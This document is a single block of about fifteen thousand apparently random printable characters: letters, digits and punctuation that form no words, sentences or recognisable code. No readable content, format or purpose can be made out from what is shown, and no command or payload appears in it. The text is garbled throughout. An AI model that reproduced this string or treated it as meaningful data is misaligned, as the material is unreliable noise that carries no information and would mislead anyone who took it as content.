fdw~}I@{1/(O:uYU|z_XOo]IU_~|dx]+BrFJOBI(u5iD/{O-k4)kJBf1Srp7hnVWfRt1t{u5h7U5x%To4IJe+157}xz0W7%hwuKOOrWA95(SE+pBpiLw5k/~Bu(sA(F{pUq9_u^pnnN|k1/^rwwQupLIB;WO~/{hUF4inw^@U&6|_0R(Yq^r6iF~zth0sLy5n-En:fy(6V/Q({nT^rUN+|R~{Ly;}BA+F;0{-CC%/EuNi6q2Xx_xpp/-iyWI/TFB-_2nzN&]L^r0@~INFwJ+r42zWJipr5}(WYS:dOQqS:9AfVtSsUD-72-^uBe;sJY&K:zS^UUTr++Eus](W@rWxsq2)@)6TuxC7}Q5te/(SW&-Jn^E]2QU7xB6U%D/5Aqf4sV6Q7FtB(~zT/4]BN9dhh&WyTSxq{+9Nt_AYOz-D1BL/}hYK6A:CnL69QwhEe%0O-]]@;@+xWx}Dz-%7C6WwA]Eyy@]L:FFCQYV4y:]9UxE&OdE+5y^55_t|BAOxs+d:2{z0VUCBrnxx&ENF0LRLo4prJ0+-{z7Q:WWYiB+oTqtfyen)dk@2zw|6&%~wzBzJwuxIDw4}@66:@FVOpdT):9-TzFq4i%YW&)nDY+y&tei{SuR^UDh~-&ii%%YsSDz~tTheI(J(56&ERnK%6V0tVdw-ozX_T&W;t(O(}@Wr5V9I(p/9]|(r0;xS+;y_k76h0tXWY~xt6B]D@QtOO](R-5yL6A2niOzo)RX@{{%z&/Fr9%F_//X6/X/14C//%0Q//pXu/rh6ruypWqXE9EWrE-Ozrwrpuw76rwh6uxu6u]w6uEspUBwrEkqp^UTfCTXUUu/uL:9rk;}xx}|UF}YU@)OYxz0hFzxhsF-uds;UFsiUsIR-y]0&/y%~@)Owif1;A)L9uUytq)O5B)%}w)nuSNeCVNW1sze{V(+-Tzf:hu&Dpu]iOuYLpr:;6hitDuQI}zs%pUpyBhh6D&~IDzKA2UR)9()~0uD20h^KWNhD&Ar;u&_S](2|hUn+xI5-2IXzqYsIhro12&TDE(o_^&nWidfrSky79]|WrdS9ur}erE4~I;S4~~+W6W6txIKyk6BhurDfur&:IdS/6d-6CuR|rWUd462KRWBO6;1A|fEYR7O{Cz&|If)p-7@rBfJ+R7Dwo6Deo6{u-pyEopk;Duh|r7/_sCy5-7oWru&(DrxKrx]wDrFdoxueOuQ5-u+upp~WOp&sprF)O/Dt7xrENOW}%ErS&drSeYru/oWo9-rU^yr(1or2X@E-9hIJ^Ir|~~CW1DrrrdIE1yrf2WksVnpOL6WtUN27-LDLz{r-Q(rB~@IN~B+9TTru^0Wy1;k~knO;EE2p1WoI6QIDUo]XT}C1wIUzyQD(5+ATeB^AWDo~NODB0VIuBx]}V;xJNyD{K:-A:}pIqBrWNJRuSpDk4Dq}2oDE-LuxN-@fs~SLE(9]R;]n;nA|K-9EYrrxoL6Tsy2F1V9L0L9Jdn-f}yi2%~&Rzfnd+Tu+S~|u-0i;z0VwIhWJBLAd&LoSBnSW_~xW|~pyN(uuAor&d~k5fUW^pR^S;NqpWOxw@WX{1i-+%OEN5+zWkF}6U{;f}hpEU%QYy4N6UQi(J2R^dOw^d2WSEKwpE%N(EKt6d5z^N4Ip]&Orxd1xd-Dru/N(9Iox;2Nq/wO6;Wtxr]f6Ns7px@XpxSOxrWWx;R@S+T(;rQp6IwErEO7x;Q/pRdXzere^;0W;f0I^f;Tu9+16xu7S9)Txen2^YnhS]FRr]0N^Y1X^YkwS47TW%92q_D~kitrB0|_-O_/ByBsU(qEIJ/VUX@Tx|BS6|qEfnVJx|;F^p7@uzJ_W}|~xk-NyeF%IxseAzFN~R@6BJYNdkWuJYi@AtFKiAE@i67-UuW;f2xnr-ELu:-iqxW)ILV%AodQ2/WWAW6x_2-xL~]kOrr9CqET9rrR}Du}Rrr4dB;J_o&{V2-+4OdR0pE&5puAADEwD~^BO2f91~W^T}-VRu]t-k^dA@I@/U]+zTr1d-6nC+6osD7D~O7n1U^(RWxk1KJ5fJ7}KpCVFp7{2U^2Kz7TIpCpepJDNIuIJWJ}YrCFKo:+9p^Rwo:+ur29np2r0Wr&@dCJWi2uIWxU^upexWpEIr2&)pCX(Ox:UI27EWSk-D)7oW2&]puFw+fd2r2Y{Uu)Iz2RpJfKhqu1C:2_dUuywduV/p+ntxS-04iE(kB6+]YW;22T|+i+EEwf:rzIEKz|un&w9nu4~nh|IJu+|9h+%i/4V2y:]dEK]5Aho(Q}N^6WU@}prOxpxiIhu/EWf_kWf0f^7RVqoBfTF:{s]y^|UJWTS0yxq0O}AKpwYWx9D_F0zEYw6/Q4S0fE@(uSTWF-OoS~y7D2_}r0{6WINBriN/%IB6kn-N09ifxk:q{}B+I]VBJOJ:yuiediTS@E}UpIu:Bu6@6zdA_ddU%~6S;UJr;T^7z)~uYK(rVWR@%p(Ky+F%p+JQor&VktAi;1&/fK^5;Irp0rNrr+J~xDAQSzCdKWu/yrU|;1&O_rUqk1B_{WxidJ47Yz2:_z2:dx-qVt(qxzL-d)fKd17Bid5I@IV2I+0VDzLrz&ffDru+OreV~X%o{kSkCN_5U2rt7Qr]q]_ni7xsVRL97Kxn;2rES@+_n6U)RnJ__;Ao4)O%wOrNX_B%~u;]t~q(AS-fq&WJ@::pqkY]VwhnV^rEq&fDnh]z^SYkdsUt:Wzh]Err1;:_i{SI92J2u;xk4oFKLQ~rSK+2SpzDxJEw]iII@hL~74xD--qyyKJApFpo6_NOC-yh-uAJo/zW|UEwNEruBorXiYOp6|BJ^T-iz(WSs/Won/W]B/O]f1r~hp^+N@i+~%IxJ(NV^e-~6+N-}DIKpJk&COY4zA--h%E-rKh/(y5u9wT0ID_d~__tTK6urhrkd%r]A4rEBzrw(frweFrwyx4wy|4/D//&^nydu^s1unnt)~uD^q%5:yCJJ0~yR+id:V052Ey(FJ2Kp;X-C)0dRY}JuJ0}uKO:z&w0uQxJrwnruESpCKJD:}e(r}Y{FUWxu]dyS(fdSVD(u&Ctru&JuAEpRsI(u|nr)CfOy/BnVo]&YW}wSO_SzWD6z-LBhU~6TWK95B(4zfR:hU~&rwp+&~hpY)Q59^_^YVJVqVo^()e6rpiu&pxDUpxpq7w:OAuJ5Kp9Akh|XiD]5Dw)51pTu|^DYqIAqq+zAiy0X^SqAOD4AC7~Y/rBdI_Vrr5xd7i6ECphW_9x]4S26tYOW6O6r~zI(0)S;|+0u}orDu+RtCTu6N@i/oq4N~i%+SoshzI(uxt_{CCiCE9|2x+O;6q0pyE-19V;Lyk;JoRx^sQDxLtKsy{xxtIEiyIwExJ]tyieLtq^sz(Xo9COYrA/rtU%DWuVVQu]|zS~^y~6_{I~2f97;W]^WLBpXdO_:yBrdIf/D9&XiWzh6:FWWrF/rr~R-yd&TDw0YyB%Wy(%{rfJXzODiyU~/y)_kIB)QIF/(rD/KWyf;&6^i{C5(sp^N~RE0}zVo^%e~Tqdqp1SD]+dBtLtkLSox(^SNy^2ESJf%zx)nDW2o9S_W99W^n~/yy5D6qKir:{Y{tR/Etsid0FrfVfrnd1_;6^p9tw-_1sYknU7orBiy7Q7_~fx+ViV;Y]OtKEiSf-_TNz6xsrVfoqJQJF42N0s;B(we9uyhV-weyrwQ9BFtswtY5wI9o]Jzf_+I4]&VRJ%Ji-J919yWT)uz5Orr+rxxB+xpLh1VWA-hqE-RO}eC;x^(i5x9L4(e{X(~KX(p4xd~-DxiSw~EV}/xXrwSKtIL+w~w~sE@p6dENSw-iwwd1rkVfLwK9CYn6swRt2YCIyuS5Ok|frrQT0YS_O9%-s7wIr]Ex6(Ke2kr}1pUJrEVeD9YWXpO)::IW@5;@uFCOYs~;w|:{:Y(eD9ktK:s_)|We@Y(sxwI/-u~~})TW:LhNT~N6JiT+kK{7yOCAIN}:5/wi0nzAJVNWdyTN4z}f%KOuhI(w:qBRyKOA@oqrwhr^FVEkTNhpKsqk/Q}XWK5/NzreNzi{01XAp%U}qJU1RfTXTKUn+xEVxhuDryDe6R@xeS]QxEXJk@E5zC-rDkdpFp~wTIW6xxE0VhWXJxrQWL4f~y@S|+qe~I]DSDYq;u6:/^6e_}D+|V-eF}]iIR~;iB6~0D7_t6t6kSEz;(u^Sr}/@RE&QrWy;NJLh6ktF4se&{D~s(DI9-sxx(41uYFWs4^VB5R9O:D1C;s_yFpeh@wVkpJR:OpAo)shrQz~)Ir5NJC&5zD11UrLInrt/_u@XIrS(IDX_NsdLnuEs(CU@:/1qROtqXXt2Y&52YX5^N(Dr5XdJ2r+}4{;r-YYu+0rAr(rdNEDA7yx2IxUk:dp]Jer(K7(V;uQyz5:ORCfxd;Tq)z@~]s-y5C:4s_f~uy@{^+A+|~6ST9OVk9r1)EwAt(oBz_FViLFA+y{2IQA46OA;&9Wd)~DQ/0ySqDyq+z(JXe(Jet6qB/5R@)dei6s:p7kfRXYWBn1}TN:BiOiLVuER{w6ysLB+F|2D7L^F4]B+hI~;ALQSf-NJ)N(@]Fpx&Crkh5k)txRdp6W4Tk}(/JR|i~@tp|x}0Orf:BNXxqTE~wu6Bk7~D4Yq]0NLU}y0KiQRK-%OkD:dW-y%Te__kt/%2~7X:/f4:uK@0S:tISqz(S_zn2:_)242~7pJBRk1n7Yxn}1K2s;@O0dKNrQrwCS77@NKdw5sF^B::S_Ww0+SEsWsXr+2|N55i1oKs:@5]uoKs&&wD2CLJiEwh74rE0u2:AQ4X/K1kS6ze)_4ku;1{0^{k4T%eN}CB+E16zTKEzeo9W{uiCLiipTRq1_;K~5y(Fz_E~KyJKOxpAyp9BLp;x}:]SADx;;^]-zQn&|p5Ep(W]xoY92Q/k9{YwIrrhOoEfnrECJ~shOi-^-iy7DLr9O0tq+0tJddfh2J7&sfK6RK^YCd4ECzkkTE)7T]DXxk/X&rWDo)wf9(@f9p)DRX/(rSf9~W@B}y@EhW{W:zWhRpYkN/hoIL-}DSTypq/x9CkyhFoYW)T1XyW7/teN_4oOs/:EpD);ux;u];Yep]WDipNORi4/6~WLxyu9-q0K]C(WV;9~CJQIOO(;7+e9ny^|4OK:7z7OU-5B(W(R|t^iniCuXCR0{eI4pE(NrIN_FNeTC{p66Jfx_+e0iF/5hi]oyhxwn01}}TRW9V2C4QX}hIfSy9q6n{X0:JfT/)]^4QBo~:6xS9+91F^kwrD{0{XrKhsrR_do1(DpToV9;2WT{xtWRQY6whzOF7yk{+1//iO)r942w%-%~OT|tO0K|{}wNAO{YYwTD:kVq~p4f5q/R{u]7){TAwVB-Bz+2OtTxwpC%16uIDAtnn]IW92u)|DEi+f6n-L7DO{py12CRwXILzttR9Yi+NRnE:nWExh7IqwC~zurFxrS:~+7%KS_BiJS9RN^w|p&TeRk&WzI:ADLOrYfs4hipytEtWWrrXySLD__rw4xTQoh;r;yINFyuEYD564p-pT0k9wrC^WWrWeLohpTrS2Y]rCW|(iySoJN2IpB|oWyWer~r2r{I(({5||C6e_/tkuyLs{E0Wx9RzEpuO@T;++IOR0x-uwr;Ir0B(B5Ay~9Vf_uu++)yJE00@@RVq)||VF]N+~f/Uhq}0(1uikW0L]dh~f&:D}}qJYIe/DA]~]BB+uBVtn{IWE&7qRh~f-~|Or]zNr(+dS7%hp6z6hC^J:Jsynrp]A^usVq}n@B9tr91e:B]Oi~oDik^;AkUW--@-DqOIx;/IdhAK7hYUWLy4T@_T40tdV^6k_CIz)Wf7iAFL/UA&r^1Y;^er)_ytfJJLhuIppI9;sOALrf&ROpVoVV|4srr2Y;iW]YN%]~}o|n^9Ihxe}/)kYxoNoS{S6C:D2ii|{@B)W7nJ{BS6&uO:xSuo+BXh9WsOD@xrL+E{WxoLdu~;ytRKxTEoW;;|Ir|etuN^twN;LkzyNWh|i|iW}0^CC0w:dDoyEi+no44r|D~Ee9ECdS{{F~%5/oL{O1A~+Brz42etRqqo%R;WL97sh0B-VOd0~^T|hYU~NqyDSnQR0R@0ixSB}UA+))-}x:hYI2:5O|quAYqIe7p4p~~Dp5r]&JA:EnB(-Cz/~Dn@B7eJxs7/I~dX2u1|z]R;C%tVwW1Nd(Eu6i&|~uVVU/-9E]A]EDVFJ7}6pDuQ@SN)|U2F}Jq(BOeAzi~R/R]k-K{Ds4sTLC5|Dp7|~AoLF)teQ0(WW@}+i]^/kFULuQLBJ~}T1K;Kh1^s+I~fff&D{~%Q4C2I2R7s{N6]EETVIn{+sr/NkWhxVLENophr]7rIu]C6+uX1we4;KurE{yW6zEipBJErI+RphOr-D/%pt6L6ER~~ixpSSWu()ih:iIWIeE~Cuxu+O^-qxWrydVkpd@Dp9uWEVNuL+1IiwDEx]-NIuwSVJ9~dJR4@d~WqnDWE;yJp9+UOhwx_JD-UdD^x&ELWIB%Ipu%(pBS&zNE-0+-uF)(z(iwC9RJXITB}@kD&YqwzDW7ipu4KoOR1X^y(h-yo~VN2+Xqi}zy;q:p7IxoeYS5z|4|9;EixopFD0Un(@f_Or(i]x-V+]hk7nnA^ik(BA/rWQ|UJ^t0qO2IWiyRCwkz+-^V]y|n|}C@;fSC|EBos@9eEu}s|Xw1;u|IF-D4@&;yrIX(9V9{I}e_WS0R9+TB1n2y;%Ky|t&7/0TLWw0eBfz&49E;W~ph~z(t/%_Yr{hLxrx0JID&Iz{~_UyrIwWTE+~RIxeD~WIT];{W{+Y^ri]OD-zir0WIOAzk~s_ENQrti+%fCpht0WpU;:6W{pWIr;Vkpw]_xh+zChCu)|zrB{h{)eO+@puxff+4_wzWz_|IEY+stUy46B+zSRxiNKy+WCuOW9p~rEi1tOurw0IxkN)U]]-p+CxLuWr4:O-i+J0Lp-fowkN)1~SqCN:69^_+~WxVOJ)};x]pzqrBO{JI%A6OLhQ5xneO9:B4LRurpkWWrQU;B7Vu2rxT6D}11TQd%)(o22VqS-9DCXqLhKqd__IW|YqIUK(%C/xiFUTdLS/EEuDw;wuV~nVN]IDJdWtBD_7|^Q}]CeVLE(n6n/%|sY_e-@](rN)N_}X2;qi42I7r1{w+]NY^V2rN0uUsC%Ow{hS+;(uup2Y-65B2d6URTEzWE9%SYrECpIEOU-4R{V_]s{Rx^Y{iiI7up~OICNnReD%-y9k@i+i}~y2/yJ-Ft6IIT5&7Iuw%xuIkU-DKeuduLrpz(tdEICqe)XDxOqOuwudrOY;y}+IdW9;J~WSx)^IDU5ByN;F1-}k@U+]z|ok2qtr~kWWeVt;|xhkLK0oCzULdJFB0^fFEJCq/Iux2uFn]fswz(/u]WJt%xBBDC9:tpK-pRfqf}i/06Ip~{eo9zC@e]&nIIu|Nn;t1yytIy%oops]rU-74uwK15Du1%{JItkyoIxq;w-tUy;q^-op}Q@U0Xekpz0T9+Y{RCwnfA;54Vr/6BD-KedE&w5w{((9@nSzn4-eFyo4Oq0%sn52VL@R17d7EK/h:LX(Wz2ueOCoE5u0-w2/_EQ1n^EfrXuK2QK-w%DfpkLQ0;C171|XYuNux((O|9oykW|9}eX9Rxd0esp%FV-(rpLUkrS6FOsiEUWIIf{@6k({YuO@T6}wh9ohRJfoLwVNi(1-|kt(ExWwCk}VCoKUxIJwLIqYEudydDBpOESDyy5ISpk6/O92i9AuS_]6r}OIe%SJ4:}|uiuyBnStt(d;QDI;fo+xrr&h:4(LY+%ryEfk%VO2@Iq5nD:+y72DL6fRrJDiqSwuzKiFsQrI(:xB_L/UXV9tJw^f9UD2q/^0tR-:(KBJt94de|T])Q-fh~o4F07BCS9O+Lhx2Up_6e;(;VQIWFU7hqF)&:JXf;;ICdRoUKh9|k%sY4^7yV+5d;9(n_Tqy{~T+E^fz|C6N1Vx1C{%_-sXiSD7s09}Er0^wJQ}OsskkR6/XS2fRfod}p&IJ/1_i(w_oFLTx7xE~CC-trspf1tk%Tw{52{:Qyr%f]Xo:E^Eh+u~err9zCwkI2r~SCtWdx~o:pI:z)_rh9Lrpw/F]~9E]Jr]xeL+xfUUkJA(pSXCkiq-f|1i2|r-L)0IWJe{zC7EySu6Di_}kiOodS1ywCo4DCCet2FoYpsu;W^]K^^pyr9CUi5AsR6UtppVYzNUt2Cu^YJWhL]SSXur~%pzB&~u]oqiwI9]Tp2z&T|]qoA+n1|us2~U2dIpWdpu91~ETnRrW-~tzs4w{rxtNuwx~0ox5(Cf9/IiUQBfd70k)iheAF9t)9Rf)VRe)%Sk@AR9W{kVQN0e_Si|Y1TV/|4Vn(@e/2xt/{I9Ct6fTpAdOprwOhDBFdAxe0wWrRErf@}&-^p|}Xouo19Ir00I-D2YqDW-:hIBu)wdX+ureV~/}x_nqKI~sJTxx-rWr9RO9Ow-INkSreOOr1UDw;^Ok0ynVsp]^1AA-BtLr0hJrptIryini~i+r{YyCBANpOQABeNf}]oOr)--xk;Or(JDw]ERiy{Eh]pu9rrJ}In-rheN~]:o]~5B}AD]E7JQsrXrrWK{xqKy@IDnDfR{&WiR0pXOriWOoE6FR;/kxSXB9]h0r~n{TSwB9]5pxq%ow6BD]VqSO@SB2WTNDO+@rArBkUK(|:zu~p_o-9p^wTxII^FohY%DOKSyIi;yEJ7Qp%6E@UnJ^Y_DRCEo0F7nsVBLw04T]5WU9U_Roy9V&)/IEsFrR@@]V2UQu4|WB1YRk2YI7{YIOruW_usRzA;xrNf}pVk}VBD05A5SRYkqBYkEE~eW5qrR_UnX@dkKrBzOer7&ypzfsue@nBkSDu5%B~K+4x9x-x9roEu~FuKI~rx9Vrwt)WrB}rzw~xAr:W+pTu_WAqfuWrD7KxW^trC{Er}{ir~K0x+Rere(krwu+x+K6rN9F-+z4+LkIiz/7-9:o6zrqf6iUBxyXuBt|U%nVfA;]ktK9(EUDuREOfyXVhSi+u&iN]WeKrUC:u9h^uW+RE9FRp:e)xrrKrU~&ktTNywtor{qWrApVB)+Bfq6CVxC:rrkY6N5xidpqE1/Dr{qfE]qYIWBku0-N-d2@I{SAk-]Sw/kUdqu9RV;{Un29DVkKXuiQt|2N-xp{ySfOYVp1TRdNnwV@6&9f:nu%sC9r}UreiTtXVif%xEeooD&uO+yydAS~Cr|%]Ir_@hrYsuIxnDdJCDd4-6SqOW&sz-hAnoye9SSh{C&pW]9D0]W;:AB;0}Yfs]I9NWYC;|6I6DrE7+r%ODx}NrrRtIAxOTuiWIq)U&IISk2D_EyrACY45SqEN+w}e4w]tBw}7|~9hrun^OW5W&EVo+6CO:xXRpxeRpW)NDqKq-x2_Ur;esA;B9~4W^^rQ&i)Oo^ASur6wDz-J0^OUIu|X~E{+opdq6xt;iA2+hxEfp]@NA]w@huxA2CY:O/})sqskS-nJ|Ei(V;9IyIWKqyon0SD]+~DS:K+FzUD6{B2NKyiRB~05kpR^;Ikdr:^&wLnTBouJ/QOt~Esd0y&)Wqkp;0]5wL&dwQC0tTU0;%~4|AW|40Rsh}EsqnE1QLJBrL0owfp+kprEEOrk0zJ%9TEKyuTwOnAsnArzSU@Xnf]sTNwk;{+z)NDOE(J/+Q^ONOzw10UeT]z4iipr2SrNETAy_Qrw|NpsVyk0|SIoUIIe^hI^wpwxo6JAsE+Q|(rprIpofow~s_k1OLk]qiI^D~}EwWIyE0WSiIrSKTp/B}Ke{WxdY@kQ@zi-Jru]k@OJq{Jf0y^NydO_9VViuR7QW&{kt(@E9kif/OxW2h^IF;A-]q;uArKr]C0S+Eexr(^zqFFkNoLpr:_SW5VS)&Ou2J^yW7AO-YyE&_Qy:~@(k&drwE(r5&UuUh9V;pnJzi5_0TY^etD6JyR6I@LyQNCpz2pO%Y1u@otW(_4E(KnN)V6x:OXO9q1-_Ko+ss6Efo&E/QTyYh0u(sCE;~FxE(0Luk5rk{SSuQ9^_rWB+Ddd]hpu5q@uLV)qo-p6FQ_IIO|(p94y7w+BkxqALJNfr(Spru^rrqJFe;7u{^Ip9~XSrKIxW9QJB5Cp~9dr6BB^_19~:Vd^s1)]&tCr]rSUuozrWBnrtRd(t{2r~QeOe]n&/wy09u}RIh/sd5KerO/sKOD-tJ9dU6pksrxd0LEUz7^p06oEULI1&u0QdUkLpuVVpr&nTeTesuo1Rrs0pCzL6iq(DuEerCUIpruE&uCJDLOUDpkLpts9hC91xuxotpypOJo:}r4LDuD~(DwF&DrI(i^}^f]0IusUpL1Diu|VIVz+4uk{d]B~tCyd|]T6WC}_kitTwixz(2x@DkFN|VLoUFINJpnU:FfKikookf@Dsd;C4fp&r2f-RdYOi2hEnSBtru41yF_IR|^%tr(d]95kzriAI:%@hF%-0IAfU&(Jzxx/+SoI5|{xKIe~SR-1sSC_0I-@15zD^yJy)hJN1_Uft/Dr@Dt^fxKF-rr}edIOdi)JIudotWxrEFE1AnItFLI-BWwW@BzoWuWAxAw&RWr%KIE;Q64&eo]yErI(:Or+/pr@kyr0kIp2]T1D/TJI9^DWtStrJ{r77N1}:Sz|^u19-i@e)VTSDQRznI6_N@)]T]xh:@pI/qC6;OiJ/{rNRp9]rupAwOu~XL)tCV4Y^0oKWUI-0Us~9FK6]-A^DL0^{oRYD:I~of2~YAh2xyp:JD-z^yA:R(A5AL60}itV:~ISX|+@_~~4:EqFf:T1LC]XWEiQhk0shzU1C6)U0}1)6uuoAKI}xSy|OrUQodK_1F1:]KnWrJVFJ%9C/R+;eOWBe77%i&uTB2{x]6d(INy^75{dkt2r9wJ;nq{_|uSruuJrk7r6CdOSu@6Ow&-ypJ|r]BNI~s@OwYkT_1{99dsr9t}r]Ww0]pqT1Ff_W_)ry_6xX64R]k/uB4~(x&zrxyow+SQRXRBX+RJL4;~;S4XX+2_4+J-_Si&:Q-JszVt&z67q/zuXt^4y|5xRR()EweR-kfXwztL]TY~yiCNIBKI_2/Q_T^E~49WhqT9Rt2JAzo|pzNOfzq9xx_6;O&Bx/eQu^&Bw&A7(exLrEsqDdt5hdXeiONu6fR9if6IUy)w(()5(9nKy(&tL(_^BfV^x@4ikYUnL(Ie4w0{9eoR9Ir7}(~C2/w2/rReyURI5NSQI:Oy5d0y{d0V)LOr1E|%1qhAKWY]QxNzi2xxwFh(iN_Udt_U61rxL:O(errsIUwdztE;/B6]xEwh)ursCy|_4E0ssL0R~p0%~d_%yDuBATTk]n+t-D)49dwswpr&Jp+&urr+](W]yQTABQ}(q1wIU5Lx&k}ADNEAexqDJsT:hy}^BQLA}~^q]V7K;DJ&]|UUriu5Sy]RxI]ryrrC91wo{UuoAiC&zhr@9po&9xLJRC;qk2F9erfw1;os&|;SrDJJIr;0u5xETpuW(QxOUNxI:I(0X1usiQ@W;:C/_Wt;e(k62(k6Yy45Wu@F)i|tFRtJqd9NV+/n@sL|n:&q7RIh@sB))UFu0i%(;OVJ]k1td9WNrXJE;4VFw4^frqzO)E|fD;TqxXhLAdkW)uKO&u:56y7_6Yn1f6szTTFJey)Ir4Irrtywy:s&TKO+EooTt)-NnIKUIE~TI}fy(+~p]sBrBXLrU%srrQp4rW+rKqF_qIEK/TWuEdu:N-0D1:IkQ/Eyq6I9J7Sp-;|pfAt&_fYrs;/SA)w(OtrIr@D+7BzoLD0&rdX_@(0o}TyK-TJok14EURW;K2yCfXOE7QkT7yoD6n{L5Dt:Ui|6OeN%VC0Nh|sF6sYIIK(+_;BrNe1CJTS2NSfpU/fLz/~w05etBEVUw7-Q5EO7{%E-{%d)o(K_zfVSrf5Ds)L{0fD7B9IhR;1nk~7ur;W^xBtK|9kLrYY5F1wf:phtnowRsf(Uhe0+sO7@rrtn/OAL4O/i2J2srC@ksfVR44^+Lk+/xA2VoqkRr;yhyCVn^WJ|w:WFBryX@FfNruBQrrn(5:5%19tnxKpTDhoQrr%pB}B(ySX]_+{D-9zYtWInWwz6rkz5rIx{x70ooNTLKX4CK&rQXAxxXFf~px-]@Qp+2hs+1oF)C_29;)z_9X(0WsdqAqs|62Vk&nNN)-5E~C01z;(&WE9nrdSCJyyVpQtT6JCCwd-21^U%Y}1&W_:S})qE-fFo&efKf)0%EfQne/&9|Ytsz5SY]pux7]{S}{0r)|IWJ9_-L;K7rAqe)~&|ke9{/KOWN_KEp/hoD_WxDU5x(NqkFy5nS-rSdnrw9CWqWXrq/Er49Cq9Y(6wipw_2Ir|RDRs/rKp}Iu7ynuVN7IdBkxr0-wiW+W~Fo(9u/Y9Q/dpq/x+yWCJz|YrS@f+~D9&{:z^+6N:Bn;IuJur-@7RzXLz%qECS@F&{nziStzIxQ_priWVJQR()9R-nQqL5y4L/I0ft|}N&V}QrI@N7d@Q(9s(ozx2/SnO1S0~)Y0DOV1_2L704RiFpFChQ/9T0}%xs{te}50VWEX^pU9kiOL9ueuI]1yXD~yw9w9SLB/T(zOx6pryBxWWAO%Vy66Dx|W]e%oi;SJ~rJ]zi0RxwSwD-yuVh6E99|irSxuxhOkE:uD+{i+|Dr&I50Co(/|I^Sp|O}C-Y5qpRIpk:0zQy/:F+yuVXAKfV49SKI](F@5W(1tOw;Vx:VDrS)W~RAOLI&r~oEyqDrV]uth;]|;&wWS+Ep6xyYWXoLdyxw|O7tNxrs(tkkp^(zB4ToIWXuDKx)pRU{BOi2BiN9x~5RXfiJrR0U7Se-rur:]WudXftyyEu(rh}&Lk)QdfB:uKnf_2ou{+V^r4]S@+fJ}TKX_/7Xo+@]_Q)2IehOnL{4;@xuX7L/1ffQ&%7;YD0^}@J-0X/2xku/p7D+QrfuuSA|piB&UBx~ph-JiNEYk|k4SB-];]zr]q5D-f++Vd~Bru{U_6|]6]zBoN+Nw/~SuEQk2]xx]EE+JB]~~T9]]]r_;ztVBSon-J~-VkAqqrEs/6pAS]-JhfU|~:sAqqhI&&B9Br)yAf(yE6TTpiAQQfBurupL-WLWxo6IrD{f_t9u^:shE-WySuq^rD00fWxwu]y0WuOutC|DR@d6C&UAdd(+LOrEx(wu+6ey~NWq&o5IdBp9|/V^ppEnt]wE(yy~qoURLBhppK6CtJfx(s/{SSWdDeI6Is)k/ykf+(_OU%_F_;d:z4XR_f75;_{nWh{0{rR5x|2/1{x91w)oOAe;NeJ{O]%rur}-t|yEU|_pNuSL++kEEC@O0~{&VA+hh~@f:Q+k+2A-Dryp{IE6iTQJBzWIkexuVpEL-^uEC&/W;xyuie}B+]uJ2~rAA|QK-]ViwXLW]AfNpVBRSrOXJV~&|1-An~}|tCAwkq&6S+(S&e)}}TiBtSr-^IFpSryV6^0ruR}0Dw9+u6]yId-WB/wrpDiU-Vw|dWuY+V6hp4|IpyF|kttqd{DSIF_CWi~rp@BiJxkzJIwy0xqRU;7IIiTq@2t:zdS_W+^::d~Ihx%D-675s)&_:X7Y7e7F&&XD%YJyYFXB+0KT%iqrCDW}y91NIrwQL%}u/D+:%{Ts4E6SY-W(;|th~~udizk9uV|~5_2_&SCXiT~zpfe5%_J5huuk/r_AU4NiBtwu|t^IRpS+|0TRAws%xeRUB]+yU+NC:7ABT]yKB}&9:6h]IUV5E+^w4qLTI{2z79BIUJSn1]i^w|6oI--ywfT~yRTF+IuU^|ne-(yBN/@JFkh2Ef50Uxn)DuIKErW{|;0U6sCBQ%prxK/Q-~iQ:~tU+^pry-~zAz/WpI~;fdJBY)r&X_C]sWJIF@|y6qU%iKEzA1p5%7C:h-u4hpA^6WIUV^zk{krk7fK~5u1kpR:yy07Cn_kN)]Vt(F-Top6(oIN9;xu4E+]W~yCqxNu~(7{6]XWWK(6]5J;(+xAUpNY9~kIXEoqr&4FuwYsB(C_6Y;Uk~|]zV:RTp:2DTxXyERn-q^~9A74uruyC9XxVy6Vq;;++wOei&eCE]xW]-0sY00F5%tzTuNDSu4xt@iqoWWy;w;E;wB6E4XD6r04K4wuSyh:hukBdw4CFqBQ1^L_r~Lx//z]142xBrX}TyDYzoV_hEye-6xy@L~2p)tzID9zVd-yBoy+F):e;:OOpFRiBy]))_~LtF{2N)X+:e(wKq&SBIth:0E(de(|k;)-RS90S{A:AiKzukLWIhXTuI~CuWCy{{Of4fdi77rx+KfpA~CrKppQ/-N@WU_zW7WSp~||/LU@ehkWr^ri]~s{o&q5iDOD^%Yhph}TiDKh0X-F+Ud~z6(FA|Sx-Kdp]S]DhBqT-(OWE)zriY2Ek%yw2]Qy-+^UhSh2NpFxu+_CuUJqO|ICDuti7_L0^Y^5q|IIhTDudfIJ|OWNN){OOUTC6dqsdprTo-rqtu&;xRi|):wWOzp0_y};J(:-XDzWtA:Vuh9&wk4eTnL@%%XVX7Th2-yBntkyfK}^9OD)6:69EW;J9e{DoD@e/BrNQKyYWSSe6yDKEtB((:rzp]-uEwpI~0-)_WpAr5Yp{LpYI1r]E&|~fKItKrNy]]zESyq]rC&rXA)+Wxr|Ir+%p-CwYkiBJx|XY/4I;}Ji@OyV;TD_tzphIT;^B-qI4Sor)@::DnIEqCpwOr]YnUWq+7LQt-YW+^wrrrwNhOI;tD-x)~kqr;SDuSnqTkAA)if&{F-W9Q/;UrrBou~5EU^ABdQIO9%B^kApxp^-qV}5+hhR~o(Wn:k:)y%Vdzq-ApU5&RzUYrBX6EX7Neez+w4hhKWpwS+;(K^xL-fXRtyV~O}2iYxDiy(FCT4SCVSOSTk(f-~]4K);}E;q2d}yx@DJn|q@qYnY1%er6^)iS~qWop~w;TuN//-EO_Ty-C0OD]Y|A0~WqXfnV_Cz{6O}qC}YU1JkrB50DW(UF6;Eu]qnR^~RStk~rBd-4(eQ:D+|fFEL@BxQ1)QtY^7]ry|UAhxWiWrN)-u+^:Nk|2:dKpz]}OEK7JSkrL-:ONAExkO}IDKy@-]y)Be6uX%TNyxSOoV|irCkoY+LCs])&wLLFwi&B+q%}dY+6k/L{Dr5LN-RAV9EDO}pn&zD}K;kLTBt@k-%A}CF1wEQJUN-puI2sxyUF4szJqOXJBpqWFWx_tei42%{xORC/IzzVW+|YutX+k70qyzk{y-195YNUK_pA5dCnC}X~i6uXfypC/iEA(JK_uKwJLqo-D|^W;(VYFn_wJ]DBto;V~k_{f};Y|6WuKCBx^yu0{I(ohn;9xrE(LrO2AtOy::&UFNyE6z)/T4xk0JdhSK|p+sz(K^A2Cz]Sr^zwr+tufuIIwpVF+}6EA1p6u(nnC^~04V]JsC&Esw9hL(f;f^